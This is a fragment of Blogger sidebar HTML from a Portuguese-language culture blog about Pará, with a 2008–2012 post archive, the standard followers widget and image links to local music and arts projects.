<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(317)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/03/'>
março
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2012/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(433)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/03/'>
março
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2011/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(499)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/03/'>
março
</a>
<span class='post-count' dir='ltr'>(46)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2010/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(227)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/10/'>
outubro
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/09/'>
setembro
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/07/'>
julho
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/06/'>
junho
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/05/'>
maio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/03/'>
março
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/02/'>
fevereiro
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2009/01/'>
janeiro
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(49)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2008/12/'>
dezembro
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://holofotevirtual.blogspot.com/2008/11/'>
novembro
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/5255079271062963297?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmZmZmZmYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByM3MjcyNzJSByMwMDAwMDBaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://holofotevirtual.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/5255079271062963297?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNmZmZmZmYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByM3MjcyNzJSByMwMDAwMDBaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dpt-BR\x26origin\x3dhttps://holofotevirtual.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image24'>
<h2>Projeto Circular</h2>
<div class='widget-content'>
<a href='https://projetocircular.org/'>
<img alt='Projeto Circular' height='438' id='Image24_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgPz2d6hYdXzWltzsSEHhtWvXAtsn3VZe5ameJtKb3Ie4Nx-9pMFjKQn7E5IY5GYF33UzcKI47yIj0N7aFyTg9nbLYjHGjlF-b8Uxz3k8CXvgSSIO8s5qCgxqAbIO1YVhuEp48IdqftJBryFZ2rcDglSk27NkjSI9q7CVfzN5wucX5HQt0x-tS24YHWf9hy=s438' width='310'/>
</a>
<br/>
<span class='caption'>10 anos em cena</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image20'>
<h2>Revista Circular</h2>
<div class='widget-content'>
<a href='https://issuu.com/projetocircular/docs'>
<img alt='Revista Circular' height='310' id='Image20_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFpUPiJC0Nln7kuO0pmrZ9EC3jBq7A26y14hTU3KDV-_wXxE2mgrhdENNhTEpzSgq-hsNltQpKg8SjU9oV63EFJQSCJJ77U45g3Cqy6qeznjO7z463s3c4n5dSuBRp31TaPg9P3pZD4g7_/s310/revista+circular+6+cover.jpg' width='266'/>
</a>
<br/>
<span class='caption'>Edição n. 6</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image21'>
<h2>Ouça</h2>
<div class='widget-content'>
<a href='https://youtu.be/h9fiBbxKrb0'>
<img alt='Ouça' height='310' id='Image21_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDpjfA21Uhp3Q_A2p_WH-ew1SiSnV5rvIJjlfUlW4lKYMLyNJqhyjoJg6R3L-5IC-MK7AWxldBDdi_C3YhSbsK_lgGXuTLfpRKzZaxiJXOMiDdegu9vgbEvYZY3WA-SswWCBT74fvhvmZZ/s310/CAPA+AMAZ%25C3%2594NIA+%25C3%258DMPAR.png' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image22'>
<h2>Álbum Visual</h2>
<div class='widget-content'>
<a href='https://www.youtube.com/watch?v=ZMwl6vVcT2Q&list=PL8eL7i7TPVngu25Go_YZNzwFCJqqw5RYN'>
<img alt='Álbum Visual' height='310' id='Image22_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDLCJgVEncJ7FNPRsMPWlwwFheaEDc0GqfNRMjWcpQVx4rcEnlLz-Xn001HNTcuGguObNSf0fDyFmDJSbMnh-b3amniddCeXHJC5aVoh9wV2LWUaHsBo1qnqxVZJ2y3bE3NzsN9wFNAzuD/s310/CAPA+GIVA+.jpg' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>RESENHA de Preciso Cantar</h2>
<div class='widget-content'>
<a href='https://holofotevirtual.blogspot.com/2021/11/notas-apos-audicao-do-album-preciso.html'>
<img alt='RESENHA de Preciso Cantar' height='310' id='Image19_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgaPYe4NmZUzXRWqPEaxZFC1HaiWyEnn9a2ti-RkxA07NwlXjb2Wd0E8Jnz_QuK8WH4gqDNoG7IcolXJBh0z6HSUXyfNbP82Or39EkhhIa1LL9nIafIFrepV03vTSrD0z3QHAeunny6F8Jw/s310/dand+ficha+t%25C3%25A9cnicav2.png' width='310'/>
</a>
<br/>
<span class='caption'> Por Alberto Silva Neto</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='https://anchor.fm/luciana-medeiros'>
<img alt='Podcasts' height='310' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8E9DdPl0FAWodTn864uJLHc86BYtovHLhL17YObQT_NFB6h2xH__rC_-UNwsCn84CN6y40sHdKG9_Laq9G4Yhg5bbsjwEKmcCKp8yNAtM4Xsm3_lmWr0UL9HjZttIe2i_RIOP032grIEZ/s310/AVATARicone.png' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>Serie de animação paraense</h2>
<div class='widget-content'>
<a href='http://holofotevirtual.blogspot.com/2018/11/tv-cultura-exibe-serie-de-animacao-os.html'>
<img alt='Serie de animação paraense' height='174' id='Image17_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUvApOJst87OTIe5nbomxmNHr_EcnEXAhVb3A6pyJbVRCruuMEfb-fxa-BX9hRbx8X1doNOhHgI3ClE-kePQDXv278pwdd061f4bgWvWJpfhFNLTm9RLZGc0iwvCKvDL7XXlZhU3bRTA5w/s1600/STIIL2_OSDINAMICOS.jpg' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>O blog no Twitter</h2>
<div class='widget-content'>
<a href='https://twitter.com/HolofoteVirtual'>
<img alt='O blog no Twitter' height='300' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgdr4Ak9E5y50JyZhydGjCP-dpvSzeN4_QNUVy0ahg43s8WpGuXt6x86vPawBgqEls2xdMKdO_Y9Mn4qAmaUZj9loUlCKesrgcns0mLIcHxkPAywacMK-YlqQYNm-ZpV96bXMzvIsbykwc/s1600/twitter.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>O blog no Facebook</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/HolofoteVirtual'>
<img alt='O blog no Facebook' height='142' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh06YJvI05FPAhuX0ERrgZqGWXB45z7qhqKz0YVZluZWdYKGOgVPW26FWYOHMONN49of4k3pnQ3o9FR-DC2j_wzPoNvIRdQFtx1SoU-4tFaSdtXweMbJPJ799rX746V_kKArQPrRxYysqI/s310/capa.jpg' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<h2>Turismo e Cultura</h2>
<div class='widget-content'>
<a href='http://www.paratrip.com.br/'>
<img alt='Turismo e Cultura' height='120' id='Image15_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2n-5T2YInvU7hZlhLFLzCTosw-jdri49sxkOYYyzjWUlS8gfweWhHiu4G9vFox4H5hjaRwR2wFB_V5DzM4JHuFEFWbwcqxBZ5ysT7a2MAN1x1ziilmphsNk6XyaoMx5RzSXVrqRN7-7ej/s1600/WhatsApp+Image+2020-11-18+at+11.48.33.jpeg' width='128'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>Dejacir Magno se vê na TV</h2>
<div class='widget-content'>
<a href='https://holofotevirtual.blogspot.com/2019/02/dejacir-em-desenho-e-admirado-pelo.html'>
<img alt='Dejacir Magno se vê na TV' height='174' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ_Pj4yjiz2BEpjihjFi9ZJvIVHcwWnNCjpOmTsT_EZOdTE2WUbXPKxfTKhdpPbk0EYV4rbBSgyIs1dALZ_Iv-xB0ycWBVfLIlsQM6DWOSBy1ZJpTUlRpejzZc3t2UNANGFZxqnBeo4G_x/s310/deja.jpg' width='310'/>
</a>
<br/>
<span class='caption'>Os Dinâmicos em exibição nas TVs de SP e RJ</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://open.spotify.com/episode/26gj5RymEfry10V8XJ7pHH'>
<img alt='' height='284' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjiYGyN21cvqOrz-5MlltiFEddGGux3pGOvsf-F2aOQT08eX4_x6bjzb0xYoFI7W9K9PKQxP-RmyqLV4muyzxTzLPT8-XM0k4DMlSjtPVevavjhFQc9A10dm26rPbhK4wVnQQwmjxY6Mxkw/s1600/2.jpg' width='310'/>
</a>
<br/>
<span class='caption'>Cultura Especial: Mestre Vieira</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image13'>
<h2>50 anos de guitarrada</h2>
<div class='widget-content'>
<a href='http://produto.mercadolivre.com.br/MLB-622322391-dvd-mestre-vieira-50-anos-de-guitarrada-_JM#D[S:HOME,L:HISTORY,V:0]'>
<img alt='50 anos de guitarrada' height='388' id='Image13_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsfIrL-N3oNPvqSccbpabGpnf9DF7TN7t8cIEP0Vo8tSQqqV1IBbNh3yqOh5JPPhoulMQnAqXZDhjgPjKqRcSo2FWUPStRgvWRuue4-CqDF-KvmtNnC7MkRvpPfIcMW1bhgcqVPnaFzdKz/s1600/mestremercadolivre.jpg' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Mestre Vieira e Os Dinâmicos</h2>
<div class='widget-content'>
<a href='http://mestrevieiraeosdinamicos.tnb.art.br/'>
<img alt='Mestre Vieira e Os Dinâmicos' height='60' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6vQt9mHVp2ilmwQHhvyCe4O6KlwQi8IgtbAtmQQKmjwvNRPlpesVNq7nqpk1rZcAScXQ5jOhM12Zj-Lt52ySyug7c9-FnF17HCF1ZrVKw4QHmyi1WFLLtndPkuBsZgjxO-VUDqN92P0A/s310/dinamicos.jpg' width='150'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image9'>
<h2>Programa do Gringo</h2>
<div class='widget-content'>
<a href='http://www.radio.ufscar.br/programadogringo/'>
<img alt='Programa do Gringo' height='92' id='Image9_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgCYoueS0UHzvQBqfHmj498efUnwhwYgX6d24f6-FBUwO1hQiJ1g4g8D470ANgvE9k0UQ3Nck2xRBjouJp7DoZ4J5rDvbiaVC28zum1KWmwn8ZrSOOuqg69NfUmEzJKGUVJ7eIPU1sDEcwd/s1600/cropped-blog_modelo.png' width='310'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>COLETIVO MIASOMBRA</h2>
<div class='widget-content'>
<a href='http://miasombra.blogspot.com/'>
